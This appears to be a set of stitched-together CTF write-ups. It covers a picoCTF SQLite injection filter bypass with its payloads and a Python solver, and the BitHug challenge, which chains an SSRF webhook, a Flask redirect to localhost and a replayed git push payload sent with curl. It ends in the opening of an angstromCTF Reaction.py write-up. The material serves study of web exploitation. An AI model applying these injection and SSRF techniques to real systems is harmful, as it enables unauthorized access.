
Note that "password" is filtered because "or" is filtered.We can also see that input length is "combined input length", which of course is much more limiting.

Although it wasn't specified in 2nd challenge description, we can check that this one has a combined input length limit, too; the limit is of 35 characters.From the hints, we see that the underlying DB is sqlite; we can also guess it from filters, because there are the filters for sqlite's comments.At this point, the first idea is to bypass the filter on admin using a string concatenation, which is done with the || operator in sqlite.Therefore, as user parameter we pass: ```ad'||'min```To avoid getting filtered, we send "pass" as password, and we see that the server leaks the SQL query being made in backend:

Now that we know the query, we can open a sqlite3 shell with an in-memory database to do some offline tests.The first thing to do is to create a table.Since the query is: ```SELECT username, password FROM users WHERE username='username' AND password='pass';```We create a table like that:```CREATE table users (username string, password string);```Then, we insert a row with username "admin" and a random password:```INSERT into users (username,password) values ('admin', 'asndaisndiasdn');```At this point we're ready to do offline tests.Since "union" operator is filtered, we look for other set operators in sqlite documentation, and we find "except":We use ```ad'||'min' EXCEPT SELECT 0,0 FROM users WHERE '1``` as user and a blank password, building the following query:```SELECT username, password FROM users WHERE username='ad'||'min' EXCEPT SELECT 0,0 FROM users WHERE '1' AND password='';```It works locally, but it has too many characters for both challenges.What are we doing wrong here is: we can inject on both parameters, but we're trying to bypass the filter injecting on username only.We can't use operators like OR and AND on password because they're filtered, so let's try to use concatenation again.We know that the right password is stored in "password" column, and if we did the following:```SELECT username, password FROM users WHERE username='ad'||'min' AND password=password;```It would pass for sure.To achieve that, we need string concatenation, so we use ```ad'||'min``` as username and ```'||password||'``` as password, building:```SELECT username, password FROM users WHERE username='ad'||'min' AND password=''||password||'';```Again, it works locally but we're very unlucky because the filter on OR also filters passwORd.At this point, what we can do is to look for some operator which has precedence over AND but that is not filtered.Operators "IS" and "IS NOT" are good candidates.Well, we use the same username, and as password we use ```a' IS NOT 'b```, building:```SELECT username, password FROM users WHERE username='ad'||'min' AND password='a' IS NOT 'b';```It works both locally and remotely, with both challenges (we solved both challenges with the same payload!)

The last thing to do to get the flag is to visit /filter.php within the same session:

We thought it was useful to also add a little script to the writeup:```import requests
if __name__ == "__main__": base_url = "http://mercury.picoctf.net:32946/" data = {"user": "ad'||'min", "pass": "a' IS NOT 'b"} session = requests.Session() r = session.post(base_url + "index.php", data=data) if "Congrats" in r.text: r = session.get(base_url + "filter.php") print(r.text)``` |
[](https://www.youtube.com/watch?v=m9wdYy3tCm4)
Well, on second thought let's not go to Camelot, it is a silly place |
Visit [Original writeup](https://docs.abbasmj.com/ctf-writeups/picoctf2021#bithug) for better formatting.
---**Description:** Code management software is way too bloated. Try our new lightweight solution, BitHug.
**Points:** 500
#### **Solution**
This is the last challenge of Web Exploit and also has the highest points in the web section. Here we are also given source code.
This is basically a clone of GitHub it has features like webhooks, collaborators, etc. The flag is hidden at `_/<username>.git` but we do not have access to read it. So we need to figure out a way to gain read access to the repo.
Let's go through the source code, Here's an interesting thing I found in `auth-api.ts`
```typescript const sourceIp = req.socket.remoteAddress; if (sourceIp === "127.0.0.1" || sourceIp === "::1" || sourceIp === "::ffff:127.0.0.1") { req.user = { kind: "admin" }; return next(); }
req.user = { kind: "none" }; return next();```
You notice that requests from localhost \(127.0.0.1\) are given admin access and all endpoints from `git-api.ts` can be freely accessed by admins.
The server has a webhook feature that we can use to send a request from the server to the server itself \(SSRF\). But this way we can't really read any data because there is no way to echo the data back from the endpoint that was accessed by web-hook.
However there is one thing we could do here, We can add ourselves as a collaborator to `_/<username>.git` since admin has rights to all the endpoints we can send a request to git upload endpoint `/:user/:repo.git/git-upload-pack` which is responsible for updating the repo on git.
**The Plan**
1. Create a payload for adding a collaborator to a repository2. Create a webhook that sends a POST request to `_127.0.0.1:1823/<username>.git/git-upload-pack` 3. Use this payload to push to `_/<username>.git` using webhook
Notice, we need to send this to that 1823 port because that's where the server is actually running locally. You can find this from the Dockerfile provided.
**Step 1**
Let us create a user with username: "abbas" and password: "abbas" on bithug. Now, create a repository named "abbas". We will clone this repository locally using
```bashgit clone http://[email protected]:49771/abbas/abbas.git```
Now, we'll need to add a collaborator, we can find instructions on the repository page

Let us add a collaborator using
```bash$ git checkout --orphan newbranch$ echo "abbas" > access.conf$ git add access.conf$ git commit -m "Added a user to the repo"```
Do not push it yet, we need to capture this request. I am going to use [Wireshark ](https://www.wireshark.org/)for this. After starting "capture" on Wireshark, `git push origin @:refs/meta/config`

Here is the `http` stream from Wireshark, You'll notice that there is a `POST` request. That's what we need.

Highlighted is the data we need, let us copy it in the Hex string format which should look like this
```text"\x30\x30\x39\x34\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x20\x61\x32\x31\x32\x39\x39\x38\x61\x35\x65\x63\x32\x36\x37\x31\x35\x37\x61\x33\x39\x62\x64\x62\x37\x39\x30\x64\x33\x30\x33\x30\x39\x34\x38\x32\x65\x35\x31\x34\x32\x20\x72\x65\x66\x73\x2f\x6d\x65\x74\x61\x2f\x63\x6f\x6e\x66\x69\x67\x00\x20\x72\x65\x70\x6f\x72\x74\x2d\x73\x74\x61\x74\x75\x73\x20\x73\x69\x64\x65\x2d\x62\x61\x6e\x64\x2d\x36\x34\x6b\x20\x61\x67\x65\x6e\x74\x3d\x67\x69\x74\x2f\x32\x2e\x32\x35\x2e\x31\x30\x30\x30\x30\x50\x41\x43\x4b\x00\x00\x00\x02\x00\x00\x00\x03\x9b\x0c\x78\x9c\xa5\xcc\x41\x0a\xc2\x30\x10\x40\xd1\x7d\x4e\x31\x7b\x51\x32\x93\xc6\xb6\x20\xa2\xa8\x0b\x2d\xa8\xa0\x17\x48\x9b\x29\x2d\xb4\x8e\xc4\xe9\xfd\xad\x67\x70\xf3\x17\x7f\xf1\x34\x31\x03\x65\x8e\x1a\xcc\x0b\x8a\x31\xf7\x59\x41\xd4\xd6\xe4\x83\x2d\x33\xf2\x6d\x64\x6c\x69\x7e\xd6\xd5\xa5\x09\x93\x76\x92\x20\x89\x28\x6c\x7e\xdd\x1d\x4f\x8f\xea\x79\xbb\x2f\xaf\x87\x73\x75\x41\xb7\x1a\xa4\x09\x43\x94\x31\xf4\xaf\x2d\xe0\x1a\xf3\xd2\x7a\x24\x84\x85\xf5\xce\x9a\x46\xc6\xb1\x57\xe5\x3f\x08\xb3\x8f\x91\x23\x04\x98\x3e\x33\xa3\x02\xda\x31\x24\x7e\x8b\xf9\x02\xc2\xda\x3c\x04\xa7\x02\x78\x9c\x33\x34\x30\x30\x33\x31\x51\x48\x4c\x4e\x4e\x2d\x2e\xd6\x4b\xce\xcf\x4b\x63\xf8\x1c\x5b\xcb\xe7\xce\xf0\xfb\x6d\x65\xac\xeb\xc3\x59\x2b\x97\x33\x3e\x33\xf3\xb8\x0f\x00\x0b\xd6\x0f\xca\x36\x78\x9c\x4b\x4c\x4a\x4a\x2c\xe6\x02\x00\x07\xd1\x02\x04\x30\x9a\x4e\xdf\x99\x0e\xe6\x14\xcf\xdf\xbf\x9f\x2b\x17\xad\x88\x60\x16\x21\x12"```
Now we need to get this to the webhook body, If you look at this part of the source code:
```typescriptrouter.get("/:user/:repo.git/webhooks", async (req, res) => { if (req.user.kind === "admin" || req.user.kind === "none") { return res.send({ webhooks: [] }); } const webhooks = await webhookManager.getWebhooksForUser(req.git.repo, req.user.user); return res.send(webhooks.map( (webhook): SerializedWebhook => ({ ...webhook, body: webhook.body.toString("base64") })) );});```
You'll notice that the body of the webhook is encoded in base64. So let's do that using a simple python script.
```pythonimport base64
hex_string = b"\x30\x30\x39\x34\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x20\x61\x32\x31\x32\x39\x39\x38\x61\x35\x65\x63\x32\x36\x37\x31\x35\x37\x61\x33\x39\x62\x64\x62\x37\x39\x30\x64\x33\x30\x33\x30\x39\x34\x38\x32\x65\x35\x31\x34\x32\x20\x72\x65\x66\x73\x2f\x6d\x65\x74\x61\x2f\x63\x6f\x6e\x66\x69\x67\x00\x20\x72\x65\x70\x6f\x72\x74\x2d\x73\x74\x61\x74\x75\x73\x20\x73\x69\x64\x65\x2d\x62\x61\x6e\x64\x2d\x36\x34\x6b\x20\x61\x67\x65\x6e\x74\x3d\x67\x69\x74\x2f\x32\x2e\x32\x35\x2e\x31\x30\x30\x30\x30\x50\x41\x43\x4b\x00\x00\x00\x02\x00\x00\x00\x03\x9b\x0c\x78\x9c\xa5\xcc\x41\x0a\xc2\x30\x10\x40\xd1\x7d\x4e\x31\x7b\x51\x32\x93\xc6\xb6\x20\xa2\xa8\x0b\x2d\xa8\xa0\x17\x48\x9b\x29\x2d\xb4\x8e\xc4\xe9\xfd\xad\x67\x70\xf3\x17\x7f\xf1\x34\x31\x03\x65\x8e\x1a\xcc\x0b\x8a\x31\xf7\x59\x41\xd4\xd6\xe4\x83\x2d\x33\xf2\x6d\x64\x6c\x69\x7e\xd6\xd5\xa5\x09\x93\x76\x92\x20\x89\x28\x6c\x7e\xdd\x1d\x4f\x8f\xea\x79\xbb\x2f\xaf\x87\x73\x75\x41\xb7\x1a\xa4\x09\x43\x94\x31\xf4\xaf\x2d\xe0\x1a\xf3\xd2\x7a\x24\x84\x85\xf5\xce\x9a\x46\xc6\xb1\x57\xe5\x3f\x08\xb3\x8f\x91\x23\x04\x98\x3e\x33\xa3\x02\xda\x31\x24\x7e\x8b\xf9\x02\xc2\xda\x3c\x04\xa7\x02\x78\x9c\x33\x34\x30\x30\x33\x31\x51\x48\x4c\x4e\x4e\x2d\x2e\xd6\x4b\xce\xcf\x4b\x63\xf8\x1c\x5b\xcb\xe7\xce\xf0\xfb\x6d\x65\xac\xeb\xc3\x59\x2b\x97\x33\x3e\x33\xf3\xb8\x0f\x00\x0b\xd6\x0f\xca\x36\x78\x9c\x4b\x4c\x4a\x4a\x2c\xe6\x02\x00\x07\xd1\x02\x04\x30\x9a\x4e\xdf\x99\x0e\xe6\x14\xcf\xdf\xbf\x9f\x2b\x17\xad\x88\x60\x16\x21\x12"print(base64.encodebytes(hex_string))```
This will give us the body of our webhook, it should look like this
```textMDA5NDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAgYTIxMjk5OGE1ZWMy\nNjcxNTdhMzliZGI3OTBkMzAzMDk0ODJlNTE0MiByZWZzL21ldGEvY29uZmlnACByZXBvcnQtc3Rh\ndHVzIHNpZGUtYmFuZC02NGsgYWdlbnQ9Z2l0LzIuMjUuMTAwMDBQQUNLAAAAAgAAAAObDHicpcxB\nCsIwEEDRfU4xe1Eyk8a2IKKoCy2ooBdImykttI7E6f2tZ3DzF3/xNDEDZY4azAuKMfdZQdTW5IMt\nM/JtZGxpftbVpQmTdpIgiShsft0dT4/qebsvr4dzdUG3GqQJQ5Qx9K8t4Brz0nokhIX1zppGxrFX\n5T8Is4+RIwSYPjOjAtoxJH6L+QLC2jwEpwJ4nDM0MDAzMVFITE5OLS7WS87PS2P4HFvL587w+21l\nrOvDWSuXMz4z87gPAAvWD8o2eJxLTEpKLOYCAAfRAgQwmk7fmQ7mFM/fv58rF62IYBYhEg==```
**Step 2**
Now we need to create a webhook, let us create a sample webhook first in our `abbas` repository and see what requests are made.
```javascript{ "url": "http://google.com", "body": "ewogICAgImJyYW5jaCI6ICJ7e2JyYW5jaH19IiwKICAgICJ1c2VyIjogInt7dXNlcn19Igp9", "contentType": "application/json"}```
This is the format we need to use for creating our webhook. We already have the body and the `contentType` is `application/x-git-receive-pack-request` which you can find on your Wireshark request.
The URL is supposed to be `127.0.0.1:1823` but it's tricky due to this
```typescriptrouter.post("/:user/:repo.git/webhooks", async (req, res) => { if (req.user.kind === "admin" || req.user.kind === "none") { return res.status(400).end(); }
const { url, body, contentType } = req.body; const validationUrl = new URL(url); if (validationUrl.port !== "" && validationUrl.port !== "80") { throw new Error("Url must go to port 80"); } if (validationUrl.host === "localhost" || validationUrl.host === "127.0.0.1") { throw new Error("Url must not go to localhost"); }
if (typeof contentType !== "string" || typeof body !== "string") { throw new Error("Bad arguments"); } const trueBody = Buffer.from(body, "base64");
await webhookManager.addWebhook(req.git.repo, req.user.user, url, contentType, trueBody); return res.send({});});```
There are filters in place that prevent us from adding 127.0.0.1 as host and a port that's not 80. I solved this by hosting a flask app that redirects all the traffic to `http://127.0.0.1:1823/_/abbas.git/git-receive-pack` here is the code for that
```pythonfrom flask import Flask, redirect
application = app = Flask(__name__)
@app.route('/', methods=["POST", "GET"])def index(): return redirect("http://127.0.0.1:1823/_/abbas.git/git-receive-pack", code=307)
if __name__ == '__main__': application.run(host='0.0.0.0', debug=True)```
Note, it has to be a `307` redirect or else the incoming requests will be ignored.
Let's prepare our payload for creating a webhook
```javascript{ "url":"<flask_app_url>", "body":"MDA5NDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAgYTIxMjk5OGE1ZWMy\nNjcxNTdhMzliZGI3OTBkMzAzMDk0ODJlNTE0MiByZWZzL21ldGEvY29uZmlnACByZXBvcnQtc3Rh\ndHVzIHNpZGUtYmFuZC02NGsgYWdlbnQ9Z2l0LzIuMjUuMTAwMDBQQUNLAAAAAgAAAAObDHicpcxB\nCsIwEEDRfU4xe1Eyk8a2IKKoCy2ooBdImykttI7E6f2tZ3DzF3/xNDEDZY4azAuKMfdZQdTW5IMt\nM/JtZGxpftbVpQmTdpIgiShsft0dT4/qebsvr4dzdUG3GqQJQ5Qx9K8t4Brz0nokhIX1zppGxrFX\n5T8Is4+RIwSYPjOjAtoxJH6L+QLC2jwEpwJ4nDM0MDAzMVFITE5OLS7WS87PS2P4HFvL587w+21l\nrOvDWSuXMz4z87gPAAvWD8o2eJxLTEpKLOYCAAfRAgQwmk7fmQ7mFM/fv58rF62IYBYhEg==", "contentType":"application/x-git-receive-pack-result"}```
I am going to use curl so here's my request. Note that you'll need to grab the authentication cookie from your browser
```bashcurl -i -X POST -H "Content-Type: application/json" --cookie "user-token=81bb7700-be5a-44d4-8ab3-41de4d3d3748" -d '{"url":"<flask_app_url>","body":"MDA5NDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAgYTIxMjk5OGE1ZWMy\nNjcxNTdhMzliZGI3OTBkMzAzMDk0ODJlNTE0MiByZWZzL21ldGEvY29uZmlnACByZXBvcnQtc3Rh\ndHVzIHNpZGUtYmFuZC02NGsgYWdlbnQ9Z2l0LzIuMjUuMTAwMDBQQUNLAAAAAgAAAAObDHicpcxB\nCsIwEEDRfU4xe1Eyk8a2IKKoCy2ooBdImykttI7E6f2tZ3DzF3/xNDEDZY4azAuKMfdZQdTW5IMt\nM/JtZGxpftbVpQmTdpIgiShsft0dT4/qebsvr4dzdUG3GqQJQ5Qx9K8t4Brz0nokhIX1zppGxrFX\n5T8Is4+RIwSYPjOjAtoxJH6L+QLC2jwEpwJ4nDM0MDAzMVFITE5OLS7WS87PS2P4HFvL587w+21l\nrOvDWSuXMz4z87gPAAvWD8o2eJxLTEpKLOYCAAfRAgQwmk7fmQ7mFM/fv58rF62IYBYhEg==","contentType":"application/x-git-receive-pack-result"}' http://venus.picoctf.net:49771/abbas/abbas.git/webhooks
HTTP/1.1 200 OKX-Powered-By: ExpressContent-Type: application/json; charset=utf-8Content-Length: 2ETag: W/"2-vyGp6PvFo4RvsFtPoIWeCReyIC8"Date: Thu, 08 Apr 2021 18:30:37 GMTConnection: keep-aliveKeep-Alive: timeout=5```
Great, We are ready without webhook
**Step 3:**
Now we just need to trigger our webhook by doing a git push to our `abbas/abbas` repository.
```bash$ echo "Hi" > hi.txt$ git add .$ git commit -m "pwn"$ git push```
Perfect! Now let us try to open `_/abbas` on Bithug.

**Flag:** picoCTF{good\_job\_at\_gitting\_good} |
# Reaction.py - angstromCTF 2021
- Category: Web- Points: 150- Solves: 90- Solved by: SM_SC2, drw0if, Iregon, raff01
## Description
Jason's created the newest advancement in web development, Reaction.py! A server-side component-based web framework. He created a few demo components that you can find on [his site](https://reactionpy.2021.chall.actf.co/login). If you make a cool enough webpage, you can submit them to the contest and win prizes! [Source](dist/server.py) [Admin bot source](dist/visit.js)
## OverviewWe have a "site generator" with which we can add predefined components as logged-in users.

When we create a component, a POST request is sent to `/newcomp` and the specified component is added to the `/` page through the `add_component` function.
